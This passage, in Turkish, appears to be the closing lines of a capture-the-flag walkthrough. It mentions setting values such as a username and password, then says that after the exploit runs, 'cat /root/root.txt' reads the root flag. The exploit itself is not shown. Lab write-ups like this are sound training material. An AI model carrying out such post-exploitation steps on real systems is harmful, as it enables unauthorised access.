kullanıcı adı ve parola gibi değerler belirlenir.

Exploit çalıştırıldıktan sonra cat /root/root.txt ile root flag’ına ulaşılır.